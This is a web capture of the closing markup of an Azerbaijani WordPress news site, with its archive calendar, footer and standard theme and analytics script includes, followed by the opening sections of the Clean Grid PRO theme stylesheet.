		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css
body_size: 14532
content:
/*
Theme Name: Clean Grid PRO
Theme URI: https://themesdna.com/clean-grid-pro-wordpress-theme/
Description: Clean Grid is an elegant, flexible, fully responsive, 2 columns, magazine blogging theme for WordPress. It has theme options to customize various aspects of the theme and has beautiful post summaries, full-width custom post/page templates, sticky menu and sidebars, header widget, right sidebar, 4 columns footer, social buttons, scroll-to-top button and more. With Clean Grid PRO version you can get many color and font options, 8 different post styles, 9 featured posts widgets, tabbed widget and more widgets, layout options, more custom page/post templates, header layouts, social/share buttons, built-in contact form, related posts and more features. PRO version demo: https://themesdna.com/demo/clean-grid-pro/
Version: 1.0.0
Author: ThemesDNA
Author URI: https://themesdna.com/
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: clean-grid-pro
Tags: two-columns, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, news

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Clean Grid PRO is based on Underscores http://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.htmlalong with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/* Reset
-------------------------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
html{font-family:sans-serif;font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{background:#fff;line-height:1;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block;}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:400;text-align:left;}
textarea{overflow:auto;}
optgroup{font-weight:700;}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-.5em;}
sub{bottom:-.25em;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
blockquote,q{quotes:none;}
a{background-color:transparent;}
a:focus{outline:thin dotted;}
a:hover,a:active{outline:0;}
a img{border:0;}
[hidden]{display:none;}
abbr[title]{border-bottom:1px dotted;}
b,strong{font-weight:700;}
dfn,cite,em,i{font-style:italic;}
small{font-size:80%;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,select{text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled]{cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,*::before,*::after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}
img{max-width:100%;height:auto;}
embed,object,video{max-width:100%;}
::-moz-selection{background-color:#333333;color:#ffffff;text-shadow:none;}
::selection{background-color:#333333;color:#ffffff;text-shadow:none;}

/* Clearings & Accessibility
-------------------------------------------------------------- */
.clear{clear:both;}
.clearfix:before,.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}

/* Forms
-------------------------------------------------------------- */
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333333;color:#ffffff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000000;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000000;}
input[type="checkbox"],input[type="radio"]{padding:0;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px;}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111;}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px;}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%;}

/* Typography & Elements
-------------------------------------------------------------- */
body{background:#dddddd;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0;}
body,button,input,select,textarea{color:#555555;}
button,input,select,textarea{font-family:inherit;font-size:inherit;}
button,select{max-width:100%;}
a{color:#666666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;}
a:hover{color:#000000;text-decoration:none;}
a:focus{outline:none;}
h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif;}
h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif;}
h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif;}
h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif;}
h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif;}
h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif;}
h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0;}
h5,h6{clear:both;line-height:1;margin:1em 0;}
h1,h2,h3,h4,h5,h6{color:#111111;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;}
p{margin-bottom:.7em;}
blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0;}
blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px;}
blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px;}
blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#dddddd;line-height:1;}
blockquote p{margin:0!important;font-family:inherit;line-height:1.7;}
blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px;text-align:center;}
blockquote cite:before{content:"\2014 \2009";}
address{margin:0 0 1.5em;}
pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}
code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px;}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none;}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}
sup{bottom:1ex;}
sub{top:.5ex;}
small{font-size:75%;}
big{font-size:125%;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}
ul,ol{margin:0 0 1.5em 3em;}
ul{list-style:disc;}
ol{list-style:decimal;}
li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}
dt{font-weight:700;}
dd{margin:0 1.5em 1.5em;}
img{height:auto;max-width:100%;}
figure{margin:0;}
table{margin:0 0 1.5em;width:100%;}
th{font-weight:700;}
thead th{background:#000;color:#fff;}
th,td,caption{padding:4px 10px 4px 5px;}
tr.even td{background:#CDCFD3;}
tfoot{font-style:italic;}
caption{background:#eee;}
img{max-width:100%;height:auto;}
embed,iframe,object{max-width:100%;}

/* Layout
-------------------------------------------------------------- */
.clean-grid-outer-wrapper:before,.clean-grid-outer-wrapper:after{content:" ";display:table;}
.clean-grid-outer-wrapper:after{clear:both;}
.clean-grid-outer-wrapper-full{width:1090px;margin:10px auto;padding:0;}
.clean-grid-outer-wrapper{position:relative;width:100%;margin:0;padding:0;}
.clean-grid-container:before,.clean-grid-container:after{content:" ";display:table;}
.clean-grid-container:after{clear:both;}

.clean-grid-wrapper{position:relative;margin:0 auto;}
.clean-grid-content-wrapper{position:relative;padding:0;word-wrap:break-word;}
.clean-grid-multiple-items .clean-grid-content-wrapper{}

.clean-grid-main-wrapper{width:69%;margin:0;padding:10px 10px 10px 0;float:left;}
.clean-grid-multiple-items .clean-grid-main-wrapper{padding:10px 0 10px 0;}

.clean-grid-sidebar-wrapper{width:31%;margin:0;padding:10px 0 10px 10px;float:right;}
.clean-grid-multiple-items .clean-grid-sidebar-wrapper{padding:10px 0 10px 0;}

.clean-grid-body-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-body-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

.clean-grid-body-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-body-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}

.clean-grid-page-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-page-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}








.clean-grid-post-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-post-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}









.clean-grid-404-full-width .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
.clean-grid-404-full-width .clean-grid-sidebar-wrapper{width:100%;float:none;padding:10px 0 10px 0;}

body.woocommerce-page .clean-grid-main-wrapper{width:100%;float:none;padding:10px 0 10px 0;}
body.woocommerce-page .clean-grid-sidebar-wrapper{width:100%;float:none;display:none;padding:10px 0 10px 0;}

.clean-grid-page-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-page-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

.clean-grid-post-left-sidebar .clean-grid-main-wrapper{width:69%;float:right;padding:10px 0 10px 10px;}
.clean-grid-post-left-sidebar .clean-grid-sidebar-wrapper{width:31%;float:left;padding:10px 10px 10px 0;}

@media only screen and (max-width: 1112px) {
.clean-grid-outer-wrapper-full{width:98%;}
}

@media only screen and (max-width: 784px) {
.clean-grid-main-wrapper{width:100% !important;float:none !important;padding:10px 0 10px 0 !important;}
.clean-grid-sidebar-wrapper{width:100% !important;float:none !important;padding:10px 0 10px 0 !important;}
}


/* Header
-------------------------------------------------------------- */
.clean-grid-header{clear:both;margin:0 auto;padding:0;border-bottom:none !important;position:relative;z-index:1;}
.clean-grid-head-content{margin:0 auto;padding:0;position:relative;position:relative;z-index:98;overflow:hidden;background:#fff;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-header-image{margin:0 0 0 0;}
.clean-grid-header-img-link{display:block;}
.clean-grid-header-img{display:block;margin:0 auto;}
.clean-grid-header-inside{padding:10px;overflow:hidden;}
.clean-grid-logo{margin:5px 0px 5px 0px;float:left;width:31%;}
.clean-grid-logo-img-link{display:block;}
.clean-grid-logo-img{display:block;padding:0;margin:0;}
.clean-grid-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0 !important;line-height:1 !important;color:#333333;}
.clean-grid-site-title a{color:#333333;text-decoration:none;}
.clean-grid-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1 !important;color:#333333;}
.clean-grid-header-banner{float:right;width:68.3%;}
.clean-grid-header-banner .widget{margin:0 0 10px 0;}
.clean-grid-header-banner .widget:last-child{margin:0 0 0 0;}
.clean-grid-header-banner img{display:block;}
.clean-grid-header-full-width .clean-grid-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.clean-grid-header-full-width .clean-grid-logo-img{display:block;padding:0;margin:0 auto;}
.clean-grid-header-full-width .clean-grid-header-banner{float:none;width:100%;text-align:center;}
.clean-grid-header-full-width .clean-grid-header-banner img{margin:0 auto;}
@media only screen and (max-width: 1112px) {
.clean-grid-logo{margin:5px 0px 10px 0px;float:none;width:100%;text-align:center;}
.clean-grid-logo-img{display:block;padding:0;margin:0 auto;}
.clean-grid-header-banner{float:none;width:100%;text-align:center;}
.clean-grid-header-banner img{margin:0 auto;}
}

/* Menu
-------------------------------------------------------------- */
.clean-grid-menu-container.clean-grid-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .clean-grid-menu-container.clean-grid-fixed{top:0;}}
.clean-grid-menu-container.clean-grid-fixed .clean-grid-menu-container-inside{max-width:1090px;margin:0 auto;}
.clean-grid-menu-container-inside{position:relative;}
.clean-grid-nav-primary:before{content:" ";display:table}
.clean-grid-nav-primary:after{clear:both;content:" ";display:table}
.clean-grid-nav-primary{float:none;background:#333333;border:1px solid #555555;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.clean-grid-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.clean-grid-nav-menu a{border:none;color:#ffffff;display:block;padding:15px;position:relative}
.clean-grid-nav-menu a:hover,.clean-grid-nav-menu .current-menu-item > a,.clean-grid-nav-menu .current_page_item > a{text-decoration:none}
.clean-grid-nav-menu .sub-menu,.clean-grid-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.clean-grid-nav-menu .sub-menu a,.clean-grid-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 20px;position:relative;width:190px}
.clean-grid-nav-menu .sub-menu li:first-child a,.clean-grid-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.clean-grid-nav-menu .sub-menu .sub-menu,.clean-grid-nav-menu .children .children{margin:-47px 0 0 189px}
.clean-grid-nav-menu li:hover{position:static}
.clean-grid-nav-menu li:hover > .sub-menu,.clean-grid-nav-menu li:hover > .children{left:auto;opacity:1}
.clean-grid-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.clean-grid-nav-menu > li > a{text-transform:uppercase;}
.clean-grid-nav-menu a:hover,.clean-grid-nav-menu .current-menu-item > a,.clean-grid-nav-menu .sub-menu .current-menu-item > a:hover,.clean-grid-nav-menu .current_page_item > a,.clean-grid-nav-menu .children .current_page_item > a:hover{background:#000000;color:#eeeeee;}
.clean-grid-nav-menu .sub-menu,.clean-grid-nav-menu .children{background:#444444;}
.clean-grid-nav-menu .sub-menu a,.clean-grid-nav-menu .children a{padding:16px 20px}
.clean-grid-nav-menu .sub-menu .current-menu-item > a,.clean-grid-nav-menu .children .current_page_item > a{color:#eeeeee;}
.clean-grid-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.clean-grid-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.clean-grid-nav-menu > li > a{border-right:1px solid #666666;}
.clean-grid-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
.clean-grid-nav-primary{margin-left:0;margin-right:0;}
.clean-grid-nav-menu li{float:none}
.clean-grid-nav-menu{text-align:center}
.clean-grid-nav-menu.responsive-menu{display:none}
.clean-grid-nav-menu.responsive-menu li,.clean-grid-responsive-menu-icon{display:block}
.clean-grid-nav-menu.responsive-menu li:hover{position:static}
.clean-grid-nav-menu.responsive-menu li.current-menu-item > a,.clean-grid-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,.clean-grid-nav-menu.responsive-menu li.current_page_item > a,.clean-grid-nav-menu.responsive-menu .children li.current_page_item > a:hover,.clean-grid-nav-menu.responsive-menu li a,.clean-grid-nav-menu.responsive-menu li a:hover{display:block;padding:20px;border:none}
.clean-grid-nav-menu .sub-menu li:first-child a{border-top:none;}
.clean-grid-nav-menu .children li:first-child a{border-top:none;}
.clean-grid-nav-menu.responsive-menu .menu-item-has-children,.clean-grid-nav-menu.responsive-menu .page_item_has_children{cursor:pointer}
.clean-grid-nav-menu.responsive-menu .menu-item-has-children > a,.clean-grid-nav-menu.responsive-menu .page_item_has_children > a{margin-right:50px}
.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;}
.clean-grid-nav-menu.responsive-menu .menu-open.menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu .menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;}
.clean-grid-nav-menu.responsive-menu > li > .sub-menu,.clean-grid-nav-menu.responsive-menu > li > .children{display:none}
.clean-grid-nav-menu.responsive-menu .sub-menu,.clean-grid-nav-menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.clean-grid-nav-menu.responsive-menu .sub-menu .sub-menu,.clean-grid-nav-menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.clean-grid-nav-menu.responsive-menu .sub-menu li a,.clean-grid-nav-menu.responsive-menu .sub-menu li a:hover,.clean-grid-nav-menu.responsive-menu .children li a,.clean-grid-nav-menu.responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.clean-grid-nav-menu.responsive-menu .current-menu-item > a,.clean-grid-nav-menu.responsive-menu .sub-menu li a,.clean-grid-nav-menu.responsive-menu .sub-menu li a:hover,.clean-grid-nav-menu.responsive-menu .sub-menu,.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before,.clean-grid-nav-menu.responsive-menu .current_page_item > a,.clean-grid-nav-menu.responsive-menu .children li a,.clean-grid-nav-menu.responsive-menu .children li a:hover,.clean-grid-nav-menu.responsive-menu .children,.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before,.clean-grid-nav-menu.responsive-menu > li:hover > a,.clean-grid-nav-menu.responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.clean-grid-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-posts .clean-grid-posts-heading{padding:0;margin:0;border:0 solid #ececec;background:#fff;text-align:center;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-posts .clean-grid-posts-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-posts .clean-grid-posts-title a,.clean-grid-posts .clean-grid-posts-title a:hover{color:#ffffff;}
.clean-grid-posts .clean-grid-posts-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-posts .clean-grid-posts-content:before,.clean-grid-posts .clean-grid-posts-content:after{content:" ";display:table;}
.clean-grid-posts .clean-grid-posts-content:after{clear:both;}
.clean-grid-posts .clean-grid-posts-content{padding:0;overflow:hidden;}
.clean-grid-posts .clean-grid-posts-container{overflow:hidden;padding:0 5px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.clean-grid-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.clean-grid-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.clean-grid-entry-meta-single a{color:#666666;}
.clean-grid-entry-meta-single a:hover{color:#000000;}
.clean-grid-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.clean-grid-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
